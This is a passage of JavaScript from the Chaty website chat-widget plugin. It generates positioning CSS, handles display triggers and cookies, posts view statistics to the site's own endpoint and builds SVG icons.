                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .ch-pending-msg {background-color: " + widgetRecord.settings.pending_mesg_count_bgcolor + "; color: " + widgetRecord.settings.pending_mesg_count_color + "; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: " + widgetSize + "px; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    if (widgetRecord.settings.icon_view == "vertical") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (widgetSize + 8) + "px; }";

                        for (var i = 0; i <= activeChannels; i++) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open.above-chaty.has-chatway .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px);}";
                        }
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i  - j - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            let i = 0;
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if (chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    } else {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("hor-mode");
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (widgetSize) + "px; }";
                        let i = 0;
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if(chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    }


                    /* set widget position */
                    var bottomSpacing = widgetRecord.settings.bottom_spacing;
                    var sideSpacing = widgetRecord.settings.side_spacing;
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {bottom: "+(bottomSpacing)+"px}";

                    if (widgetPosition == "left") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {left: " + sideSpacing + "px; right: auto;}";
                        customCSS += ".chaty-outer-forms.pos-left.chaty-form-" + widgetRecord.id + " {left: " + sideSpacing + "px}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-left");
                    } else {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {right: " + sideSpacing + "px; left:auto;}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-right");
                        customCSS += ".chaty-outer-forms.pos-right.chaty-form-" + widgetRecord.id + " {right: " + sideSpacing + "px; left:auto;}";
                    }
                    $(".chaty-form-" + widgetRecord.id).show();

                    var formBottomPos = widgetSize + 15 + parseInt(bottomSpacing)
                    customCSS += ".chaty-outer-forms.active.chaty-form-" + widgetRecord.id + " {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";
                    customCSS += "#chaty-widget-"+widgetRecord.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";

                    /* set on hover text color */
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .on-hover-text {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";

                    /* Custom CSS for Agents */
                    var agentMaxHeight = formBottomPos + 72 + widgetSize;
                    if (agentMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-form-" + widgetRecord.id + " .chaty-agent-body {max-height: calc(100vh - " + agentMaxHeight + "px); overflow-y: auto; } ";
                    }

                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {background-color: " + widgetRecord.settings.cta_head_bg_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {color: " + widgetRecord.settings.cta_head_text_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header svg {fill : " + widgetRecord.settings.cta_head_text_color + ";}";

                    /* Custom CSS for WhatsApp */
                    var whatsAppMaxHeight = formBottomPos + 72 + widgetSize;
                    if (whatsAppMaxHeight > 0) {
                        // customCSS += ".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " .chaty-whatsapp-content {max-height: calc(100vh - " + whatsAppMaxHeight + "px); overflow-y: auto; } ";
                    }

                    /* Custom CSS for Contact Form */
                    var contactFormMaxHeight = formBottomPos + 82 + widgetSize;
                    if (contactFormMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-contact-form-box.chaty-form-" + widgetRecord.id + " .chaty-contact-inputs {max-height: calc(100vh - " + contactFormMaxHeight + "px); overflow-y: auto; } ";
                    }

                    if(bottomSpacing != 25 || sideSpacing != 25) {
                        $(".chaty-outer-forms.chaty-form-" + widgetRecord.id).addClass("custom-cht-pos");
                        $("#chaty-widget-"+widgetRecord.id).addClass("has-custom-pos");
                    }

                    var total_wp_form_size = parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-header").outerHeight()) + parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-footer").outerHeight()) + parseInt(widgetSize) + parseInt(bottomSpacing) + 20;
                    customCSS += "#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+total_wp_form_size+"px); overflow-y: auto; }";

                    /* checking for triggers */
                    var visibleStatus = checkChatyCookieExpired(widgetRecord.id, 'v-widget');

                    if (visibleStatus) {
                        if (isTrue(widgetRecord.triggers.exit_intent) || isTrue(widgetRecord.triggers.has_time_delay) || isTrue(widgetRecord.triggers.has_display_after_page_scroll) > 0) {
                            /* checking for time delay */

                            if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) > 0)) {
                                chatyHasTimeDelay = true;
                                if (parseInt(widgetRecord.triggers.time_delay) > chatyMaxTimeInterval) {
                                    chatyMaxTimeInterval = widgetRecord.triggers.time_delay;
                                }
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-delay");
                                $("#chaty-widget-" + widgetRecord.id).addClass("delay-time-" + parseInt(widgetRecord.triggers.time_delay));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-time", parseInt(widgetRecord.triggers.time_delay));
                            }

                            /* checking for page scroll */
                            if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) > 0)) {
                                chatyHasPageScroll = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-scroll");
                                $("#chaty-widget-" + widgetRecord.id).addClass("page-scroll-" + parseInt(widgetRecord.triggers.display_after_page_scroll));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-scroll", parseInt(widgetRecord.triggers.display_after_page_scroll));
                            }

                            /* checking for exit intent */
                            if (isTrue(widgetRecord.triggers.exit_intent)) {
                                chatyHasExitIntent = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-exit-intent");
                            }
                        } else {
                            // saveChatyCookieString(widgetRecord.id, 'v-widget');
                            updateWidgetViews(widgetRecord.id);
                            $("#chaty-widget-" + widgetRecord.id).addClass("active");
                        }
                    } else {
                        updateWidgetViews(widgetRecord.id);
                        $("#chaty-widget-" + widgetRecord.id).addClass("active");
                    }

                    /* check for font family */
                    if (!isEmpty(widgetRecord.settings.font_family) && widgetRecord.settings.font_family != "none") {

                        /* check for default browser font */
                        var fontFamily = widgetRecord.settings.font_family;
                        if ($.inArray(fontFamily, defaultFontFamily) != -1) {
                            if (fontFamily == "System Stack") {
                                fontFamily = "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif";
                            }
                        } else {
                            /* load fonts from google */
                            $('head').append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                            $('head').append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                        }
                        customCSS += "#chaty-widget-" + widgetRecord.id + ", #chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {font-family: " + fontFamily + "}";
                    }
                }

                if(chatyHasExitIntent) {
                    bindExitIntentFunction();
                }

                /* set dynamic CSS for widget */
                if (customCSS != "") {
                    if (!$("#custom-chaty-css").length) {
                        $("head").append("<style id='custom-chaty-css'></style>");
                    }
                    $("#custom-chaty-css").append(customCSS);
                }

                /* set dynamic CSS for widget */
                if (advanceCustomCSS != "") {
                    if (!$("#custom-advance-chaty-css").length) {
                        $("head").append("<style id='custom-advance-chaty-css'></style>");
                    }
                    $("#custom-advance-chaty-css").append(advanceCustomCSS);
                }

                if (key == (widgetData.length - 1)) {

                }

                if($(".chaty-sms-channel").length) {
                    $(".chaty-sms-channel").each(function(){
                        var thisLink = $(this).attr("href");
                        thisLink = thisLink.replace(/{title}/g, getPageTitle());
                        thisLink = thisLink.replace(/{url}/g, window.location.href);
                        $(this).attr("href", thisLink);
                    });
                }

                $(document).on("click", "#chaty-widget-"+widgetRecord.id+" .chaty-i-trigger .chaty-channel", function (){
                    if($(this).closest(".chaty-widget").hasClass("has-single")) {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                $("body").addClass("add-bg-blur-effect");
                            } else {
                                $("body").removeClass("add-bg-blur-effect");
                            }
                        }
                    } else {
                        if ($(this).closest(".chaty-widget").hasClass("chaty-open")) {
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            if (!$(this).closest(".chaty-widget").hasClass("chaty-no-close-button")) {
                                if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                    $("body").addClass("add-bg-blur-effect");
                                }
                            }
                        }
                    }
                });

            });
            if (!$("#custom-advance-chaty-css").length) {
                $("head").append("<style id='custom-advance-chaty-css'></style>");
            }
            $("#custom-advance-chaty-css").append(customExtraCSS);
            if(($(".v3_site_key").length && !isEmpty($(".v3_site_key").val())) || ($(".v2_site_key").length && !isEmpty($(".v2_site_key").val()))) {
                LoadChatyGoogleRecaptcha();
            }
        }
        removeEmptyTooltip();
        checkForChatyTriggers();
    }


    function getPageTitle() {
        return $("title").length?$("title").text():"";
    }


    function makeChatyChatView(widgetRecord) {
        var widgetId = widgetRecord.id;
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var bodyMsg = widgetRecord.settings.cta_body;
        var headMsg = widgetRecord.settings.cta_head;
        var pageTitle = $("title").text();
        if(!isEmpty(pageTitle)) {
            bodyMsg = bodyMsg.replace(/{title}/g, pageTitle);
            headMsg = headMsg.replace(/{title}/g, pageTitle);
        } else {
            bodyMsg = bodyMsg.replace(/{title}/g, '');
            headMsg = headMsg.replace(/{title}/g, '');
        }
        bodyMsg = bodyMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        headMsg = headMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        var formHtml = "";
        formHtml += "<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+widgetId+" chaty-form-" + widgetId + "' data-channel='chaty-chat-view' id='chaty-form-" + widgetId + "-chaty-chat-view' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-view-body'>";
        formHtml += "<div class='chaty-view-header'>"+headMsg;
        formHtml += "<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-content'>";
        formHtml += "<div class='chaty-top-content'>";
        formHtml += bodyMsg;
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-channels'>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("#chaty-widget-"+widgetId).append(formHtml);
    }


    /**
     *
     * To Esc HTML Tags
     * Added On: 07/14/2022
     * Added By: Chirag Thummar
     *
     * */
    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }


    /**
     *
     * Checking for Channel (is normal chhanel or agent channel)
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChannel(channel) {
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                if (((!isChatyInMobile && isTrue(channel.is_agent_desktop)) || (isChatyInMobile && isTrue(channel.is_agent_mobile)))) {
                    return true;
                }
            }
        } else {
            if (((!isChatyInMobile && isTrue(channel.is_desktop)) || (isChatyInMobile && isTrue(channel.is_mobile))) && (channel.value != '' || (channel.channel == "Contact_Us" || channel.channel == "Chatway"))) {
                return true;
            }
        }
        return false;
    }

    /**
     *
     * Update widget views
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */

    function updateWidgetViews(widgetId) {
        if ($("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").length) {
            // $(".chaty-outer-forms").show();
            var dataForm = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data('form');
            if (!isEmpty(dataForm)) {
                var clickStatus = checkChatyCookieExpired(widgetId, "c-" + $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel'));
                if (clickStatus) {
                    $("#" + dataForm).addClass("is-active");
                    if ($("#" + dataForm).length) {
                        var buttonHtml = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";

                        removeChatyAnimation(widgetId);
                        $("#chaty-widget-" + widgetId   ).find(".ch-pending-msg").remove();
                        $("#chaty-widget-" + widgetId + " .chaty-widget").removeClass("chaty-open");
                        $("#chaty-widget-" + widgetId).addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        if($("#chaty-widget-" + widgetId + " .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                        setTimeout(function(){
                            $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                        }, 100);

                        $("#chaty-widget-" + widgetId + " .open-chaty-channel").html(buttonHtml);
                        $("#chaty-widget-" + widgetId).addClass("active");

                        $("#chaty-widget-" + widgetId).addClass("active");
                        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
                            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
                            if (hideAfter > 0) {
                                hideAfter = hideAfter + chatyHideIntervalTime;
                                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
                            }
                        }

                        if (chaty_settings.data_analytics_settings == "on") {
                            var widgetChannels = [];
                            var widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel');
                            var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);

                            if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                                saveChatyCookieString(widgetId, "v-" + widgetChannel);
                                widgetChannels.push(widgetChannel);
                            }

                            if (!isBoatUser && widgetChannels.length) {
                                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: widgetId,
                                        channels: widgetChannels,
                                        userId: widgetId,
                                        isMobile: isChatyInMobile,
                                        widgetNonce: widgetNonce,
                                        action: 'update_chaty_channel_views',
                                    },
                                    type: 'post',
                                    dataType: 'json',
                                    success: function (response) {

                                    },
                                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                                        monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                                    }
                                });
                            }
                        }
                        return;
                    }
                }
            }
        }

        $("#chaty-widget-" + widgetId).addClass("active");
        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
            if (hideAfter > 0) {
                hideAfter = hideAfter + chatyHideIntervalTime;
                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
            }
        }

        var blur_effrct = chatyGetCookie("hide-bg-blur-effect");
        if(blur_effrct) {
            $("body").removeClass("add-bg-blur-effect");
        }

        var viewStatus = checkChatyCookieExpired(widgetId, "v-widget");
        if (viewStatus) {
            saveChatyCookieString(widgetId, 'v-widget');
            var userId = $("#chaty-widget-" + widgetId).data("user");
            var widgetChannels = [];
            var isSingle = 0;
            var isDefaultOpen = 0;
            var widgetChannel;
            var widgetKey = $("#chaty-widget-" + widgetId).data("key");
            if (typeof widgetData[widgetKey] != undefined) {
                var activeWidgets = chatyGetCookie("activechatyWidgets");
                if (activeWidgets != null) {
                    activeWidgets = activeWidgets.split(",");
                    if ($.inArray(widgetId, activeWidgets) == -1) {
                        activeWidgets.push(widgetId);
                        activeWidgets = activeWidgets.join(",");
                        chatySetCookie("activechatyWidgets", activeWidgets, 1);
                    }
                } else {
                    activeWidgets = widgetId;
                    chatySetCookie("activechatyWidgets", activeWidgets, 1);
                }
            }
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                isSingle = 1;
                widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel").data("channel");
                var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                    saveChatyCookieString(widgetId, "v-" + widgetChannel);
                    widgetChannels.push(widgetChannel);
                }
            } else if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("chaty-open")) {
                isDefaultOpen = 1;
                if($("#chaty-widget-" + widgetId).hasClass("chaty-has-chat-view")) {
                    $(".chaty-chat-view.chaty-chat-view-" + widgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                        chatyChannel = $(this).data("channel");
                        clickStatus = checkChatyCookieExpired(widgetId, "v-" + chatyChannel);
                        if (clickStatus && typeof chatyChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + chatyChannel);
                            widgetChannels.push(chatyChannel);
                        }
                    });
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-channel-list .chaty-channel").each(function () {
                        widgetChannel = $(this).data("channel");
                        var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                        if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + widgetChannel);
                            widgetChannels.push(widgetChannel);
                        }
                    });
                }
            }
            if (viewStatus && !isBoatUser) {
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            channels: widgetChannels,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            isOpen: isDefaultOpen,
                            isSingle: isSingle,
                            widgetNonce: widgetNonce,
                            action: 'update_chaty_widget_views',
                        },
                        type: 'post',
                        dataType: 'json',
                        success: function (response) {

                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                            monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                        }
                    });
                }
            }
        }
    }

    /**
     *
     * check for visitor status and update it if required
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function updateVisitorCount(widgetId) {
        var userId = $("#chaty-widget-" + widgetId).data("user");
        var isOldUser = chatySaasCheckCookie("triggeredFor" + userId);
        if (!isOldUser) {
            chatySetCookie("triggeredFor" + userId, widgetId, 2);
            /*$.ajax({
                url: VISITOR_COUNT_API,
                data: {
                    widgetId: widgetId,
                    channels: [],
                    userId: userId
                },
                type: 'post',
                success: function (response) {

                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                }
            });*/
        }
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function getWidgetSize(widgetSize, customSize) {
        return widgetSize;
    }

    /**
     *
     * To get widget CTA icon by it's key
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getSvgIcon(iconName, widgetColor, iconColor, widgetId) {
        switch (iconName) {
            case"chat-smile":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.8 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts1-'+widgetId+'{fill:'+ iconColor +';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts1-'+ widgetId +'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';
            case"chat-bubble":
